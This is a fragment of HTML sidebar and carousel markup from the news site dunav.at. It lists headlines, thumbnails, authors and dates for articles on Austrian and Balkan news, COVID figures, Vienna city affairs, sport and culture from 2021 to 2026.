            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                            <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/biden-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/djokovic-odmoran-pred-us-open/">
                            <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                            <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                            <img src="https://dunav.at/wp-content/uploads/2021/06/113469-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106707 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/ai-generated-8601781_1280-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/" rel="bookmark">Austrijska vlada: Ove namirnice moraju pojeftiniti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijska-vlada-ove-namirnice-moraju-pojeftiniti/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T11:06:11+01:00">29/01/2026</time><time class="updated" datetime="2026-01-29T11:06:58+01:00">29/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106712 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/2149140477-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/" rel="bookmark">Šest evropskih zemalja gubi status zemlje bez ospica zbog porasta broja slučajeva širom kontinenta</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sest-evropskih-zemalja-gubi-status-zemlje-bez-ospica-zbog-porasta-broja-slucajeva-sirom-kontinenta/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T11:18:53+01:00">29/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106723 post type-post status-publish format-standard has-post-thumbnail hentry category-kosarka category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/kosarkasi-bosne-bolji-od-domacina-u-becu/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/2d53f80d-2446-4de0-8534-bdda601b1375-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kosarkasi-bosne-bolji-od-domacina-u-becu/" rel="bookmark">Košarkaši Bosne bolji od domaćina u Beču</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kosarkasi-bosne-bolji-od-domacina-u-becu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T23:42:29+01:00">29/01/2026</time><time class="updated" datetime="2026-01-30T00:44:26+01:00">30/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106715 post type-post status-publish format-standard has-post-thumbnail hentry category-kultura category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/c146172c-175a-495f-a205-e51754c8701e-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/" rel="bookmark">Ovo su voditelji Eurosonga u Beču: Savršen spoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/ovo-su-voditelji-eurosonga-u-becu-savrsen-spoj/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T13:09:59+01:00">29/01/2026</time><time class="updated" datetime="2026-01-29T13:10:20+01:00">29/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106727 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/Ulina-rasvjeta-nakon-modernizacije-MA-33Christian-Fuerthner-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/" rel="bookmark">Beč smanjio svjetlosno onečišćenje javne rasvjete za 75 posto</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-30T08:50:16+01:00">30/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                            </div>
                            </div>

        </aside><aside id="text-7" class="widget widget_text">			<div class="textwidget">
</div>
		</aside><aside id="slider_post-4" class="widget widget_slider_post"><h2 class="widgettitle">Izdvajamo</h2>
        <!-- Tab panes -->
        <div class="archive-blog article-carousel" data-rtl="false"  data-table="1" data-number="1" data-mobile = "1" data-mobilemin = "1" data-dots="true" data-arrows="false">
                                                        
<article class="post-item post-tran clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686.jpg&#x22;);">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot.jpg&#x22;);">
                        <a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364.jpg&#x22;);">
                        <a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c.jpg&#x22;);">
                        <a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja.jpg&#x22;);">
